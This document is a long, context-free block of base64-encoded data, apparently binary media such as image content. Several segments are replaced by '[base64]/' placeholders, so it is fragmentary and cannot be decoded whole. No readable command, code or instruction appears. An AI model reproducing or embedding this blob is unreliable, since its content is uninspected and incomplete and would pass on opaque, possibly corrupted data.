ngfkCENLMDk+sUCcnGCAQBwa44ZMBiriJGD2ZGBpxnpwAOVPmkCChYAVAmaGdDOttGGm3YDqWPkZuBiKzUXl1EPEmCGD5KdxdmDbRN5PEkADJKBRWDgkin68vEBDGEA/lRRBOK2XYKuCR5AALWY/AZgH9cRGfrxBRyQDqiqjKnTXw43fRtNjUmVRD7BjQeoQgatYBwkBei4dIsG0hzoCGMSV2WS1Dy300TtJNGOB1vVCQs5WLc3kYEAChjZkQVBWYM3XSt5Wb21ozRZky/0d3kCW8uiW5+SFki5D1whF7AivwqU2cLBiMy18nLqE+4AC6xgCW65LWcge7UXCHxABX6gDKZAB6yTAygg3frlBpymEZbZfurtmeF3mn+rDq5gBXJDNTYAAzgg46T4IU1gzlZbtnhsFkhAAioEM5lhABBWoS/1aNfxtmEhiN/ZqRJAg9+2CExOHYd7TtFvBFX7/mHTI0ct+hNhoZkOYQZK+BB+WP4SQBP0sQheGDIOmhB+0zkfeoJx0TRDUfi+40A0UIrTQLVbiQMjs/yyqvic6Qu0hQLA72498AVMYDlTWJz/Upo7yQjQzD7mSH5wGnELxtAODdFAwY3FAFTVFwTsuHSHxsKTOlaXmqlj9XPx6Tw/3MMlTYEod2hsEtUOmQXw0wRM4AkW2ZGzIA+0s74ENFsruSJyQZIZVHc/igyHgim+UKynYSKegRU2oROsQA7t2ii7ZvDMRidepPLYtQ0Em7B5ABGzl3t3WQVUIAsaGwkqIAFI+6Yz43wF4RIIJrN3rMb+WRc7+6+Y4a5ImzjK/ukK6kAcUXuJU1bPRcACNNg4Jim2MUCVcOkW59lQe7taHiMBvg8exVkPwpT6UFYEbjbPU7a31UMcDeFtHz3nyJb6dtO6p8//KNABBxwyYngGQhoxMbEd+/y/I9ABG5VoEfrTk8kaviABirEhCUEBJoAOFK7+tqM4F1AeDKC/yU+cbzu321zA0wPFnEovbfRTc5pitpBUE+0TKAEQwhNUV5WhGKpyk/o9xQtXO1yhQDzE43OQSfyqT/c+tTqROcAIsoDe6f0PZJxZTarGFyYXhuEZvHUnfIKTezwpIOIboqGjiqits/WmjAEYZMELquATKlR5d6iHxGYroRwt9rCd/qbclnnAB3xg9rIXkVlAsWdAJ6cACVzgAeaSuB7AA84gEAQhFCZkNHAlm5+JzavPzf/[base64]/VqdPOcxuIB+2JxCm33U8IdVU3xRN5fFi83rPgDbxhWXO8LPZaXZ+h37sBx986/uDvmuCBghq8wRyaYRlooRmeISF6wvDM4naFvBiMoRs6wQu8gBIoPpWh1cEw1EmOAadE4RYoAQyqwAtuWeS7LXtNYHt/4AS2/[base64]/mslLAUCiuhViexFE8VMCxAwodDaALCwAEROk9aviNci9FAsQkehkbhkE8hdylSp79wJRgofPtym8eMYunULFsxVq0+UEmVBTp36SBAosmtHQaN7dxs5cgw5Qr48+SHo06sfr178kBzgw+dAgyvXK0xopNiwQYO/9//dZdfCgAOmYGAKJyTIAgsJmmACBxwY8UQWWTwBxTPQQBMNOByi4yGHxkDzTC7LBZMLNNOkCA461ITjojowxijjjC5+Y04zODazDCvC2CLMhuhwyKE0KU5TzJHG5EILH3Mokgs4LcqYzpTqUAmji9RQA4400hRzTH3EgIKIGl5UwQMPPhhh/[base64]/sozwGppdTsRbbYBl1tcSvXGa258llydTcox5woo0CXiwskwj0TBdjT//mcDeuaVt1578vW8H3g/25AJNcfkEsxzgrzSiH7ecUezgAS2cGCCCjboIIQmPKH1hCdqKOSKQYITojcltjJMLsYYk6KHLYYz49sxuoiONtqYo002y9CCjSy0VNPM10IWeWQxadcSyRx+vDINOm7HOGU6NGIZZJdf4hLKJ36QWYUKaarpAw9tOmjCCTLIKYOdd06hg6/DkVVBEnkEGsoDDRRKQgmHJjqrxry3xTGmM0lgk0AJjLs7RS9ggOzyyGb8FqgSrDqTq7Dmqpi6FAFQvVG6MuPbcD6YlMAAL+iR8GVfmOQuXrCcP4FCszgVnPF0iEoR+9tGJs7+/IuT8PPg/mIM/WjVLbwQYiLIOOBEYEGYNNhKIRSQC06skQARNLAIPqGCHqhQqZ940IMWeEEa9OAZxSDgYXGxg22KtQ8LUoQ1vdvYpW4zENwAhwAF8I0OlbKnkhWnOhNImXOgo4g/eABmJxsJBp4GoP6AB2fmYc96xNMznwVtP4/QkjSe8Qxi3MIVnwBEIkDhikYsAg5oTKMb3BCEIBBoalRbkNWuFqGtPeEVadtQhz4ktmeQjTmUaEUucvEMtU1jRS5qHNxohI5s6KgZwvjFL1BBi2XIohm2+BqXjDS4aaSNGJyYAx1uccgXwehxkIsblrY0jWN8iRirIJMX0GSFWhrBB2xy/tObGPQDDvzATmbAExJKRpYQTCF2jbjEAwpyuxUc6grkiqE0K3KpTDVgJBIYSQLqoJAmRKaFA0vM9piVKk6tCgMNGMj7FhIrATTEBCxEhjvpMBXrLaQB11xmq+hnP4pkSwCIUd/98tIVC1zKECFZJjR3Bxb87YNbGwsMABIgAOztQw/GA0O4Btg7h2pMAWaJYFzAsI5DyKsJJiDgNDdmgjUFdAZNkQvD6CCYwGCMInoAjE4t+jsjeAw4BtBNDnfIw6cMJ5vCORmylgMM56yCEne4AyDKIAQguAAEHvAABbKaVRaAwAU1EAIUyhC7p3EHQDfbmVrT454qXjEHWeQS/[base64]/gJ6GwFGs8BpaGiKCZGxboEUgnLxgDiPt9LZXConGFCKXB5QGtUQxgI3nUhOdUoVH3fsp0BNwFCJWlRsIhVmywsGMFrRilUk4g6K+EQ3uEjmMpv5zMSQAhObqNbwoKeK8AnPFQGURXRIg7IcOoYxnhGMWnziE4pIxV5rsQpWGJoVvvDFKU7Bi0jwgQ8/UCxjRQchIzz2CYIopG73GLY9k4g5rVDEG25xtkKqiHG8hVs6Ejk3HZ1WEpJABSqaoQpUeCNwXSpS2tL2DFbMwQufMMZuQ3slLM11GLdIRR/UYKYqgKEhyV3TDKC7ICD8gAUckAEUpnCnYE6BAgMRslwW/jAFMyCzu840yAZs8qlDzODd8I43Br5ZhA7E+94zCKcMcEMcs3TAX2HRVUnDmV9yKsQOTIneBTzygHUWvMfMAtYh8LlgRQ0AADVeqQjCCarhjYR+AxBAiAHgrxGneB9UaAIAEjYAiXVgoy/Gy2b4wqxiaaIILLw5ox64DpHGxXgvJjF72Zuw39ULpjiUi2PYibwk984C4TQBlKGMQyrzkE/UYR6ybvGc6ATSFbcghogylCFXmv3sZSYGMUKBg5o18WZwlk989gMfoP0MQFJoETUoGzZwiCgYXKeEKygR6ETUohvc4AZzgMF4YDgjFYWwgmLbpMvGcsAETsh8HjS9/mm+95FEy7kFJd7wB1eYyNRgS/[base64]/[base64]/ACrLGCZuACr/gDWoTOEbiSb43SMFwOH2QC4ujSJETDkTTa5AXfLWkBmrQB9iIjbVkBU5wbd0HBEDAAiaAAUEwXd6mATaUG9qlfuy3At7lcQ8QA/OXfwRDbz9G/o/M8HLnNxABRQfu0kIB1QS/UoAAhIAnxF8LV4HMcDEN1ECj0pANRAUYlhhXoE3A8WMPlwaUMikpsXEKMQPSwhjp85EjmD9PCHAicHJIuIIchS1FABYgxizioAcDQAdOqDAZlhgekHRy0ZIBV1L/uDDr8G9OpmHixhgMEyr8EhmEwJCEcXLIMEIvIABRcQhXeJVWpxQcdhxatzyUQAnAoByCyEUasoZ+uCFruIZt2EVqp3avgAZmhVZXNJd3OJdNJAXFIA2uVCSuxGeApghfSQmIqAiKAArdQDaN6FeQWAu+kAhwIjpO4AeSUAqUSQqkAAlMYGl0wDfaIAzfkCFr/igi3jCGzMF1inAHTzCLnFVKzug4rCc3nieIyvEMh9R3rERbuzYiuTAMoWQFt3AMjANaMuIi0gAOxIAKfAAJarAEVlAFavBo2dgHdFBLWIAF3eiN4BiODwIF5ognI+AxD+ABSHAnsdOOBjE8CSA8DWcEhtCe7mkIUWF/RTkL7+meV/Bf4QJgCtEB9SUrPScBDOg8B2iQOVQ7JICDJ3VSAvBNOjcAM3BSX3BfEWiRZDGSDycCTfAFA3BeL2ACdCAAHRl1+TkQ4SSCzGKEJrkX7pIwRyExOwlzPFZAFoCACEiDNPqDisKSQScWN4mTQ3mEM8STjHEp8rkPFfVCAqAA/oxCc+3CKBC4Dj51lVJqdVfGlV3ZCtzgDd/wDN/[base64]/[base64]/mAL3QANjEMNqwY54cA43wAO3+ANIoIhIuJJrMpHvJebgzSrqfBrlJB7iZS7LgIOwhBKz3cmVoAIkIoIhaAGDnF9y5pcWeAE04ZtEKICHcACWyB+3kYEP4QBRNCt6ycI4do6V8hN9Xh/l3KfNrGuNhGSNjSS65AA/ZkAZkEHEoqvB8gbMRUXGBC/GEBA/tOwJnFvpUGuFFiAG2cH/6gHr8Kwe1GiPSRfJHmiJXdyAKUACXMXAncIPicXPGgExeIXm0EFbEEIIltA35KfPFgXuTIVISwCM4ABQKoYKMR/BJAYCLAZsCAALCQCFctB94M9KhssPgueD+AAQqxNO9Rf/stUtMjyp1uqpVyatE4MtWTHllTblqEQBWZ1Vt9hA14bBWkUTG4ACGAMCFBAARAAAm5gCWpXDHvHNhzyh3/kHF/[base64]/gBGIKFfgAAsFBb7ksCJQcDmJQCJYbBXIDEXagIGEMIWUIQhmhh1kE/EQwA8aKJ3UbH3nIJ2MAAiS4Xzl4/h4m/+MpUz1xcgZl4Al0DlZREHxxgdcF92gGSEYbMWEMIkZrNF0EAGlRj0ihtxQS3wilMVKw9Jyi+00pT8wnFS98M95ABBfNRB6xtGTLRa96dOzcRNzEWfubpoNsVUGwhuhwNeCweLsAiCYAlg/QmVEJiUAAhvAAIUAAJl4ArEkJddUpx++JlkAwzQ8WcscwdgEAZu0Ap/8AafUJZI+6dM9RxiMCEUcthak3nZB2+BEAqvcMizG9ndUAudUAqQYJmQ/lAKkBzJpmAKv0hJkOtoyRnJpJ2cj8wHlSoJnXB7jNcNp5gi3WBIhMPKaqcynxB8fcAcqcAKWrpb1AANqhB8PLADS1AFfMAJwvvL1piNy2kEy/U5oOgDzZXMGMAB3Em9ZlAGSOABwmMc3NqtscMF3etDBrvN9ObN0rNwNiEBHrNOUnHP+/ACQBdOhnBSM2ABAbgOCOfOCKC+JdUBIkBgBYYZ1+IZh3DgRkAr/KwQNRQX/s0MN1qjLv0umHGjA3sF6MvQDYwtFuUuRZAACiDgSjYA6hs/PZkTAgAWCjDDe9EXCQBvAP5CRPhuPLgYcjGPswCSNVpfbQELUykAGGAE/lGRoxB7KXZAKy/[base64]/r3OnAexEwjaRKER6zHmfX/[base64]/eJJ5ZkTuZUu7jEsLilrveLewt+7/crYwl0DsaCWQlgbAZbUAN57gJl0AivMAx+fgx5CejF/sBnt+ANevQN3cB10NHXbxAGZEAGdNsKkp6WS5u6b+wKZUDHh10hT6DYhPxuUBDqr+D3j/34el+arrAKnHDZkazZri4Lwi8Ll8xasOfZm2DZkcwkmhjJnMgkzM+J0v+c0F/tklAIqY1afcCJnMAHgsskXmC8xb0E035b0m+s0Smd1IkFtzQDP/D+7799GAAE1Wqt3VYGiQ+uBjEDSDBd7h4IABEowUCCBQ0mIDCwzrp1TdLsg7iviB2GTCRIuJDxwoODCb4wdAhRXhEM1hgyc2CI4QxCEV3uU3CIoREBCGzaxHBygB55LmEp6MBs3Qw9L43uQ5ZznTUCTQlMOCmg/kgaQsh6vvyJoIg4o8g0pSkyQOg6DAWcEqA4tKVPBVzFKaASUR4VBArWQrQgc50Jp3o7wIKowM4DrkivEprBcN0hERHTNFEM8qwRhnZEWD26D5aIDkYUpCn80qtYhhMIdmBoTcBVeQIiUhHAVc8AKpghPj70oCUs1Is7/k7w4IED4cKJF0d+UfnFCxicY5gATPr0YN26ccNuXft27t1u3Ro27Hv47+XLu0IPCtQiMTWAsIAPH4iQMoJCvSKW/1ixYtL8/z8mGnAGBCcab4K5xRVQKqHkjzvaaEOMNijxJhoLL4zmm2+e8cabboJxpZE3xMiixCdOdMIJI1Y0YoYZ/moIJcZQzDMPPfRaWQWVSCCBJJJCvihEFllQoWVIIouUZRlZNtlkRx4j4SNKSOaYgw8qr6TSiyq09GKOLr+kMkorq/[base64]/sCooOwBcpEhNa3FGrst2VnowNcpytaxo4ijYEljgGlPmkGqbI3itjSC6KjshYg0cW2fNDB4QA/OOrgrMJmYkZeK3g7x1CDkZqb5AZKFW06j56QLpmdgfJ5uOmGkG5q6nhFE+mgabUzPEqc/EUSQSgChOg9BLLkvP2KeeeaY/f7zjz9pBCwQGmKAWeUTtT9pJREHI7zDlW8wvFBDaDg8UEERS8wCRSeaYLHFGYy4RMYY0fuO6RtXWSUVSXiM0opOhJycSFSWMcUUIZeMRJJIPodSTNFHD72QLL3wQk7UV3czdTW1JAEGFdDcAYY2Ua9CDTro6KMPNfQEI3gwsMDC/oc/[base64]/1M9+L1jNC0rygIkRRRxv3MzCKtOB3hgiZgSpWR5t9hznSOABF+EjBpzh/[base64]/[base64]/YJMGf55hjGcE4xOKAEMT2NAGNoQBoRJ6QyJq4Q1f7hIavXzG3Z7hHQWBogx9ewIWkhk4wclBRoqjZHqkyThK/igiEdecQyQ4IQtaRIIUpNhE5oSkOSFxghPmRLAkCmHOBXeCE52YHIQdXIjRZQlN+OQBG4ywAxKoQHb/vDCG6yliH/BgRX8KlPLiwwITmABRW6goo6YHhRqQwAREgJ6jQNo94XiqZn8dq2JiwNLf/NUOHjTEYwlSkiBHhqd7lMBPbSLEDlp1FhMwQK2afMBZgfWohx2rNezQhKqG+SRgfUpmIzODsczisNb4gppbKKuzrMoEWt7yUsB8QHz1lQAO2HOY7cABDBihzEGeRUFyNdYOiDXPJ8HzOr7QWc9+tjiBHC10JhBI5/jCF6gFdahRC1tRl3oVlEA1qhUBiD84/ugNI3qeGa7mihkJV2ukjMZxT8kfXECjG2iDLhj88CA2VDcRimjFLbrxXVVeyJe9FO8zckEMEKmnEehVr4rY6yIovLe8lKQkqeubiDs8jg9qcPA1I1GK/R6Jv6hARboTPO8HS1jCBlawGqqwhC3xG01esEIiBE4nNWEYoEuwQsELjmEM+2AGPoiPC95zAuZxYKKJirGMn3cDD9yAoh/d8aZa+qlKFydUQbYDS0dukCxWq8cFkWOYv3Cz50iAV+/TLB2wTBBDP3oxFEDzoptsjUNYyykmoGqeZ+AUhCyLAA+YQNQn0IFAK8YOE2jKna26dL4+AMyzegDHrMoMDyRr/qx04CtfabplMUfwJmYxAR0cfUBrjHEgOB/rLAxhiCwmMVUToMMhDGGC3yBAZpZGDqYpQAGpc9rUj2dcKiQ/eckrwvKXt7zABX4HzouBxiDwwHE8sMnfgvLWpNyPrsNWDK+N9xatoAQZyOAJcieCDIlohSuC4Q0N7TJDvoz2M6h9o1a84UTqVWbgXCQEb4MbFLGd77hnuSM+GHgSqNgEvGWxi3AWyRQQNjC+8V3OA0si/PZONx/2HVB95w53dwCEff1ABz54oU3rFyjq1MTQEntYBf8HQBXgABVosRPQKhZ4sYy7qOchAo97HigAuZDaFDxauZYaOZupg0Njhjrg/[base64]/tCQXtqlY7wbb+CaaQMRBWkFQDi+v0m+FXERIMCEZ6KktYkt+sq8NiAD6uuE64MESegEUyAF/qIFzCknd0qwBTOn8Au/OOk3ftM3PZETfesnMfgDQKi9SVCDM1kCLwgoftOSgeoTIyixGZABACQBDHjI5+AAi0tAGVtAKECUB8wUR5EDCRwID/SsT3GOSeE0TosZjoCOVCk5CtyjFnRBl0wOACo0I1CyBMBBG8RBhOCqmrCJJ1pCprNDtQNKsEKIIXSqg7BDP4O6jlC7mLHDFgNJSnQ6qdRJPyyAgjCLpsOjgohKgpgBE6hJqgQOw+PK4bBExdPEkhxFUZy8tUyF/rVcy1L0g7n0A9kjgyd4j1YcrdFygL60yeBIAASgACGoBEEoPfy4xeLSxcX0mtYbhmBAm1ZwBl8YJE9YBW7ohmPsPQz5rl7qEK7hmuGDRkHom2SioW2bAUfQRmubLRyprfqyrzYIgy/YkUhAhE7gEVQwhV3wJlPgBG8iJ3ect3jkhNDZty2hk9yxk3z0AiyQnTBoNQehhFbwBCsJqOP0t+bEgirAExb5AR74v4mcSAzggA4wgRqoSIuEFBp7wI/TMQk8AxL8yOIAjpYkyZJ8DsAMH/qsmZJryZd8Dj2CQZu4wZu8STUkAD9EgKQcyqS8IwcVy76K0DL8DQid0CrM/[base64]/Dj1pLGMfMDtec8ziM8eQw4fC47niEj8dA4fQ7yZ4aOXRDwAEoCm/jBQA+UIP4TQprzQB03WC91QslxW4LDQjlDQZ93VauWI/[base64]/WskbzPkpzVw7NW/gAN0DyazweYVps0UAewwbhFymfF27wNTLvV2whV0KuM0LUVXGxV22rFxEzcxOcA1/KclIckgbmio0DyVsl1VxYtydHyUXt9ABZwg02ixX7lGmgI2NF9hmGohW0o2IPtDu240g7REO34Ge2Q2FaAmiwA0+QTUxmIATPgWFfwWLVBUzVNtVT7xrscgShop0jAHCFBhWZQR1mAsHOiMDGREy/JnTlQgz6w2XNLHeWUkyoIWjGYARiYgaL9A9wbBtBcBe5dP3tKOCbAp8FRSBaQgQEUQEOpWhC4WoyzSIyaj/aEQK/VsbAlLQ/N1lqFyMa91VtN27Jc2w60Vj+U24Kw/[base64]/ZBg8INCxVQ1YYIVcThmYjEBFM8BFAIQAIKLy9otqAGuTVWQG2AAbWAPrjSzjWGzLWD5LGFeLWB5fUkG3lWSEeEqvOUN1uW+7eBd/[base64]/2VV/hVgR5mCS2tlWX3lxEvgZ45IDz1qog7QXgXQWxXbmtkqAKLCm6zKCy7LXU5WEJ7QXn5bal1J4yCOglBQ/metT/8s5hN+WxQ9Sxt24WmmIwWWavycurjWtKir5sttQeVwgRZ4A0rQV1AAj28O3XAWZ38NBk/zBcn7tFCrBcaZL0PCDp/JvaOBRnpehTKY6RaZ6RhwgVDg59/9Z4DOPDd9AhcgGTXuhIOmBVYIJzneL/2yEvWrAjqgMP3SETVABD9ABE+w1Jvd1D4B3zcoA+OLARjIguiczkWG2GFoBTpIHU9dEXxSgRX4vzGl2klpnufRaazt6VBuTxiLsQEWalh+4KSO4VU23HhtWxdsyR09UZuBW2F2KmMNn5Ms0VMWy2utT2PmYAJt6/keWxE16s86jjjk20o0YRVea7V2/nDQwrTGw+tmduZnlmF3reEXvmFr5rTluAhtDoI38GF+BV1wDi8UL10cAcVUEEY2pYTU8hkQyT0pLi/ZShsgmOkdjwET4Fh+DuNPEFmAbtM2SO3RMgE+kASW7b54Q4Xf1JEoOVQ6gJJCMLBO2NmLxujv3ZLUyVQseAM3WBQo6CcsYO5PAI9uEI9PSIQ5cdqFA8AWMwFMnhQX2wIh+G6gXs//1UgFHOApGGpYnuo8UmUFZqlBZ1sIvrT4Jq0W3E9btu+BaFawnm/9PnA9YkkGN+pK43S8FfBqLdEBV2tMt2BK1/S1RnUJp+9LRGq4TklmhlwMh+apo+ENn+YOh2Dl/[base64]/BvyxmlmRrEkVhr/70wRX1sMb0ae3KBk/1Wjb5DI9mu6bhuTJ0aG5XOpLmvG560tL1XQ/xX//1MF8EOICDKHCFE/dXX1JxrVn2ZjdT/rWRmqlZBZ+RJHqWLRzJgm3n9sIBY3BnENO2r1QEAg9wDiPgg9a2HG8CHXi6Nz6Id8+pEj6+WTpABDpAyCXwATD3d916gw1jgn5ENYOv8V/0hC9YfOvWdhNYARLIZBXw5Br47oyfnk5+HjHI+PLWMUAPdKr++MQLeZJk9KJu26EveeKA6l11AEjXapdX+QuE+QTo0VEP+uMHcIMgy1S3eZoxa5cXfuQv+dsvamvFz0SHa1sPpKNH+qRXeqZ3YQ1PXF1fDpthAar/kyCIgiBoARzAga039q7/erB/zMQprzTFrT+Q9khyBWl6PrUHiFYCW1UyIuMgwoMdBIVyBarR/qeIlSZWomTxoqKMid5keeIBA4YOajrJQiUr0qZIkfiwlISKUyRUqCSpnMMyUqFCfNSo6YOIDhYrVqowySLmjhk3St2UwbKExx1AEz8JdGV1lSI/RK3w6KpCxUETKjiQ5WBCCBIoW7a4cFFDiNq1W95sgQIEbly5W8rwLWPm75QyUx4QLmwYJAbDigtjIOH4sePEIEkgTky4MsgHkhEvxuDAgWaQnxeTdpAYAerUCRKkVq04QeHVsRMYcCB7NOncunfzvtz79WrZD1jD/m389+rWqIsf303BsubDmKdnht6bOnbME7ZjmIB9QgfwHcZDfpwd8fj03itvb88dpIQL/hLmz7/s4Qf+IPpb8O8f5dYw3TwzIIEFGvgMMd0QQ8wwwwRzi1UOgRKRIBUB8scftdQSoSsDtUKVhx+6kRCJZzT0kEQUVXSRRRn9kcgdYggBAmI+FFKSTJvYxAcnMtGCSiSSwMRHJDZxcuSRhfSkhhV0DMUEG28stdQfboixxBJs/EFJJauEuAolfVTRhBE+eLWCCWKNxQFYaKW1VltvQZHXWkLcBYUYevXF1199TjHYbpjpNll5lG1WWWjUJWodY4mZxllvoBGmHKWuPSApYcEt9tltzXka3W+MfjrcqJcahptxrFFaam4UUMDYq4ti9tx5mZFWa3bu5QqeeOSV/[base64]/[base64]/XMsgbrI2Gg2UDzduMU6tBVfBsnwIh2TxVqVFlh1Z3w4CrmDWrqVWNVnkz1uLYs53D+cqBteJheMIDOZA87nHamcDkJteCIJzA/nJZAAQoghGgzXHLW90Il+ggJKEJTYQSd1AdCyS3Cmc4A3YfeheIBEK7ESGkBwepwSsgNCHTddF3lOjXvzhSA8SQIAZquAkqfiSTQXZCJZKAnsWKRLGcbGxjHMMCUrr3hjfcIXwmG9/JTOaFTXLyek+BX/xsZgIW1IBOehEC//ynF7sIIQtz0hPS/[base64]/uiSQdJUJz3qxJEKObHqqY8ol2RCGMTAlEmKoQ1k8AKWlmCFRFgEEP96qh/AAAYrMIEJNDsI/+Cyl77oCQo1SKXQ5AI0vNBpgHz5ExJoqU616ZI6bXUasHh5KcjZMFbDuWADJPCA+agqbsHxK2EoIClXvaqDhTGNYEEIzaapc5fXbJR0HFu2DYIGg/[base64]/[base64]/aNlIcdxXgNRiZtJxldVqgdF1edV9h8+Jis6Pks+RnNOnpdOusNTKytYIM9cmRdk6Vdg3Y9I/Rtlsb9ebo9Ocmdu0uNqyqeC3sOAyUd9CS9xIYeFbcN53eN6Cgt6Jit6Qk9+amuChoN6npd+sruG+w+O8ueHa2+U6WelBX+hNauZpfupwhuyBk+XEvebFxujMzujOxe1HT+5UdfVdffKMoPGZp+7X1/Dq6vhnh/h1lvSjsPauuve9xfrKz//Fxf3T1f7c3f7k5f7s7f709f/9/[base64]/[base64]/VbiXlIBhuJrptlmV20qTnQRByToRZGVRhrZBCn0zOPOl/T4YSSFXjHXoIbLNcggg9WhgCBS28Up55wLKXSVbhVdpBEGE/[base64]/StBKmk+eW006U/1WDRgEfx0CmoKKTMVMoiOKWgUwPNaiqJSfUmYpawXahVrbChelbN1g0MUW8mbnABXn4FK5rSwBKpl4qIVYsaBjIyW6NnP1529bRcTyvYjkAye7Rpc/nGW24kiiYYuEwbJq7RjJH7pLlVovt0CmS3tuX+PF5+SZw9+nRZThE45/wqrLoplVypVWnYVKjUCb0dqpIfZOedFB2cEWF9do4eBeatcEMW7qlk8ekXy/foM5F2XClPamDRhA2a1jBDUWuZpbKooIqAAt4RIvhgWqpqNWLhvymneFxmdUiRh5LXrG7RR4ObbGRtB8v0sFFLBneQj/H4rLLkb931+TxuDWOwmS07Y5GG9SbsutJvgBmRpeFv9PfV9/rXueEi1vyyNZE0lKNvfqOHPfbBj3r47RfIi6DMJOSvfu3LX0GrHELSAicNCuRyBtPT5gjTgAlQgAIh6ZxIRheIia0EdTCcD0vsIylUnOIUn+AP7AAUFBIMKCL+RMidpyC3GgLGBV8JYpNX4hLB5E2lVa3qV/[base64]/Nc95aJoFO9ihDchtAyA+cSieKmo+iWIdMYJay098IhCBMGobfJJUX5KAIljkgVP/[base64]/[base64]/GLP5xhyUyYNDLOCIosqz+zQhTI7rDHaU9bj3aYux01kDaSo1hFIhRB0Npy6kibQqfLBVNluA2RW/[base64]/yrW8ltXRHWaaaA357wt8OfCSB+AQrqRvUStzw9kFlc3RXYfvrAuIPbRiDcY07hiwAQSgZWSpgchYzj7d4wFKNS4LQwgNHxIEHRPBCEJn+QIRdwSbnIIhABVhO/[base64]/dyLFcACrAAgmICKyAUJHBonjZgAyZAfugW60JgLNYkF0YY47JgElBieaV3H3aAEQZhCFBrYXdrEuCL/3d1YRdhWOeAAliBBJhrB5iMBOiBBChXzjhXj8GMz9iAyVhXCPB/DFCC7kSMD/Z/dxRyKzaLZqVOctVbsvZ0d/Ui8wQ2n1GDXbRWYeCD7SBu47YP80AOhhcL0DeEBcQ370Icv/BuYUUzZYWOLSNSmzcQKVNSoIcWVCZlQSM9wEJZ+BR2pGhCGBBcooOHbTAJOMFKNnQSaEgMEGcxz4Afn/[base64]/[base64]/vgA/20CV+Uw6V9xs1Q4iDGCry9imQk5wUGTP+nCdlGaIygpohb4FWVEMBkIF1H0kBDoCdYZiHPgAESMACGVABGqAAFQACdxAIZ/hcxmAMbVYJMdmd2LUI2FVnd2AHQGACGQEZ45F8VvKHk+g7+/mnvHo8TcQDoXALt+AIgwAHmHCscMAEO7CWDaAAl1gBn7gAE0qhFNqVFdqVC5Ct2UqWDdBlFgF/qXg7KTCX2pSOvkIu5gVt+1RZ6gqPNMJXoxGBD/[base64]/86pMUYpLQmsAX4ujwaYThqr+GIolNqVlDFPyYWsUurdRCGl3h5V6jJYZ1BAmNKDvbQD9IrvfhQeB/+e73Pm72G53h3hzxF0LKMNA/3wA/TS70yW1GkQATacrPdq7OA6iZ/OkSJ6nk/GzBPaLdGu6gD1SfZGHa/FXbYaQI3cJM1mQU+kARvsGhfaQFK0AhYAAi5ZzGlaqqpcApGdbatalQ4ZVQ94bYTgE4JI7ergat2e7ej0mcRJANdQKC2sJRwwBCC6wqQKAMbIAEG4KmKu4kV6rg83MPXKoqUy62/5ZMemrKcu1ZLN2NWKroM1gAm8AZQHMVSPMVUXMVWLMUgsLp2hbs6qgRX/MVWbALKiIw5ysW5y6L+N5j5qqO9Gze/+3yPJbxOx3XFi7zIi4sXkIGEJS0csAzjIA7+5PAO5dsP/kgOf3y9H3vI4jAN0yAO40AOQAh0WQIGwYkPgzy9/HAPdlpRkaC+0ne0KrurJey++DaoEHKR1wSRdmsyijqd9jMBe9WofeK/J6QeSKBKZTYGY5AHLxACIZBojdAIa2AHrSTB0AANxbAKn7AGORUIZSAEAowEwtcGuZQFHhw+IUwCT8JUdfunpqF5kmwzewC4cHALyECgMDy4TJACM4ABBnDDNzd+0gq5PDytPiy5Y9mOGIARFiEDM+BpRwy6BsY2B/U+tkEjDXAJl7zQDN3QDX0Mq8sAUjDRUqAEFa0EGJ3RGq3ReuDQHn3JgmDFLzDSJF3SJn3SJy3+BCq90ihd0kJQhzBdh0gwhzSNBWv6bIsB0ystBC+w0yzd0z/t0z4ttUjQgsxLGH1wyBs7yHZ6bk5tbuTAyI0MyUEYQX4QSfSwDx79SHZ6hGkgfTlLXlsUv6NcwpYTPfdr1t1RFSbCAR2wx2AHOpK6el22ApiaBWtgkpOwE2vQBlHwAiAQBW/wqn9ADLRQDGFrDMeczIGQ14HAAr+MwyYABGogfFgQnxkGy3qhGswHiN7cp0aJPHGACQW6B7eACei8BFxQuHXRAAjwzgqwaBBKzwNwz7ZNodmajSHJJ0uVVWt5YPKYdDVGjAnou/xTQuHw0cq93GZQsBOw3NAd3dL+Pd3UPd03/Vl38QbVvdxvkKX6XFgYYASHPA6WLN3wINXjwL194RumIQOhRVHxQr7KrQ/nSxzmAAbb8lRFRNZl7bP2m8pEi78fdDJ4Y1DUZp2SugC/ZQLs0R4mURM3cQo3wVzWdUOrUAwTXKqLvQpGtQhJAK0H4KwhEAUCjAVZgASYvYFXAywjjCu8+s3jZSShnQJEgKxw4ArnDAcvrNqDgAId0AAJ8M4J8KmXOM9jSQC3rQBIfs/aik6/tc/fxc4SIWM8Qo5bylj78z0EmAHysN3SLQ8VoK8g4OVkXuZm7uXywKYE1ghnfsnh4N1wjk4koAyLLA7wMN31sMiNXAj+BfUaPycCLAtu0Svd+FDfxeHJ+Wle/T3KqGxv9hvgAv5BzqM/[base64]/AlOFW8RWTi7XmS4oA0z+Ep6AEhXTKI7CkqRODM5QquAQ86cODsi8CjhFtmWQBCFgAixgBlEQqyMZKLi+TiyeG/i56IXDBINgC8iACaGADIs4zgS67DvwwQkwAAMw5IxGftM6oQRQ2zyM5GKf5L51uSxiOBwJTg52vHkpYW1cdeFoBpdsD/BQ93Z/93if93h/D4OsBK+9o2En92Xe5eWrD3p/9+Ud74q/0LRA7/VOAsfw7t2t794NBuKAC7ggDjwI8OOGD1HNyMqgP4GRYnTRB0Cmg4nv8HU6s0j4O7paXheP8XIyehapyjr7Xx+PpSGJ6f6LSjNdEiiP4Rk+/Br+DcZP88cc88VQCYkgqp/+sAiegAfBd5PDNXAmMNcZWCPBQjYPMomjvJ84swSDiwzkvwdOT9qBywVLsAMj0KxYn+2c6nKb6JVKPgBLPvZiP/b2T632rAAJQKsAMSFDBw4cUshAyAHDQoYMGzyECFECA4oUJUi4cLHiRAYYL3zM2LFRP5Ik95FDOQ7lSpYtU7rcV7KfvAUIbN504GBkSXz2fP4ECvSezH4viPJrx1KlSpT18MGDGhUqPpnhiPbbh0/rVq5dvX4FGzZmyUUizJ4VscHsBrZtN1wwYZVoWK/6iIaT4CDiXr4QOYjDFRgX03ZJySUt3G4eP8b89JGbhmtaLhJsC17GXFAEB7OGCh/+psfv6mjSc9/Nc5eanjkiKFybTZHC9WzatWnzwJ1b927dOnz/Bg7c9mwROlDo4J1bR4q1DSdQeE4hJ/QJE0z4wDJm0ilizooZMwYNGjjy4sWT/[base64]/Y3a48DjjdteVhu04Wqi44C6aizDrsxEvFkGO/AI6/eetXDd732wCmmkvgqAfgU/[base64]/bWcUznBEecDQvX8+D3jfYw7zpyWcVqUhF9Spxik8EQntZuEGIwEcgJrGFBA+imLbQ10cUQGg2PNhDKJD+sQc4xI8LS1iL/[base64]/Jlqza8/[